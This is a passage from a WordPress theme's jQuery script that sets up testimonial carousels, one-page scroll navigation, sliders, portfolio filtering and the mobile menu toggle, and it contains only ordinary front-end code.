			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			//arrows			: tm_nav,
			arrows			: true,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: true,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: tm_nav,
			//arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	// Testimonials Slick view
	jQuery('.themetechmount-boxes-view-slickview-bottomimg').each(function(){

		// Fade effect
		var tm_fade = false;
		if( jQuery(this).data('tm-effecttype')=='fade' ){
			tm_fade = true;
		}
		
		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			arrows			: false,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: false,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('themetechmount-one-page-site') ){
		var sections = jQuery('.tm-row, #tm-header-slider'),
		nav          = jQuery('.mega-menu-wrap, div.nav-menu'),
		nav_height   = jQuery('#site-navigation').data('sticky-height')-1;
		
		jQuery(window).on('scroll', function () {
			
			// active first menu
			if( jQuery('body').scrollTop() < 5 ){
				nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
				nav.find('a[href="#tm-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}			
				
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					
					var top = jQuery(this).offset().top - (nav_height+2),
					bottom = top + jQuery(this).outerHeight(); 
		
					if (cur_pos >= top && cur_pos <= bottom) {

						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							
							// Applying active class
							nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})
						
						}
					}
				});
			//}
		});
		
		nav.find('a').on('click', function () {
			var $el = jQuery(this), 
			id = $el.attr('href');
			var arr=id.split('#')[1];	  
			jQuery('html, body').animate({
				scrollTop: jQuery('#'+ arr).offset().top - nav_height
			}, 500);  
			return false;
		});
		
	}
	
} ); // END of  document.ready

jQuery(window).load(function(){

	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-flexslider').length > 0 ){
		jQuery('.tm-flexslider').flexslider({
			animation   : "slide",
			controlNav  : true,			
			directionNav: false,
			start: function(){				
				if ( jQuery( '.tm-timeline' ).length > 0 ) { jQuery( '.tm-timeline' ).smTimeline(); }
			}
		});
	}
		
	/*------------------------------------------------------------------------------*/
	/* Hide pre-loader
	/*------------------------------------------------------------------------------*/
	function themetechmount_preloader_fade_out(){ jQuery( '.tm-page-loader-wrapper' ).fadeOut( 1000 ); }
	if ( jQuery( '.tm-page-loader-wrapper' ).length > 0 ) {
		setTimeout(themetechmount_preloader_fade_out, 100);
	}
				
	/*------------------------------------------------------------------------------*/
	/* Hide page-loader on load.
	/*------------------------------------------------------------------------------*/
	jQuery('#pageoverlay').fadeOut(500);
	
	// Timeline view function
	if ( jQuery( '.tm-timeline' ).length > 0 ) {
		jQuery( '.tm-timeline' ).smTimeline();
	}
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	var $container = jQuery('.portfolio-wrapper');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});
	jQuery('nav.portfolio-sortable-list ul li a').on('click', function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;
	});
	
	/*------------------------------------------------------------------------------*/
	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.themetechmount-slider-wrapper .nivoSlider').nivoSlider();
	}
	
	/* Options for "Owl Carousel 2"
	 * http://owlcarousel.owlgraphic.com/index.html
	 */
	var rtloption = false;
	if( jQuery('body').hasClass('rtl') ){
		rtloption = true;
	}
	
	jQuery('.tm-slick-carousel').slick({
		autoplay: true,
		arrows  : false,
		dots    : true,
		rtl     : rtloption,
	});
	
	/*------------------------------------------------------------------------------*/
	/* Enables menu toggle for small screens.
	/*------------------------------------------------------------------------------*/ 
	 
	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		jQuery( '.menu-toggle' ).on( 'click.labpeak', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().on('click', function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	themetechmount_blogmasonry();	

		jQuery(".themetechmount-fbar-content-wrapper").perfectScrollbar({
			suppressScrollX:true,
			includePadding:true
		});
		
		jQuery(".tm-header-style-classic-vertical .tm-header-block").perfectScrollbar({
			suppressScrollX:true,
			includePadding:true
		});

}); // END of window.load


jQuery(window).resize(function() {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
		
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
	setTimeout(function() {
		jQuery( '.tm-timeline' ).smTimeline();
	}, 100);
	
	
	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Call header sticky function
	/*------------------------------------------------------------------------------*/
	themetechmount_sticky();
		
	
});  // END of window.resize


	jQuery(document).ready(function () {
		jQuery( ".widget_nav_menu li a" ).each(function() {
			if(!jQuery(this).attr('href')) {
				jQuery(this).closest("li").addClass("empty_link");
			}
		});
	});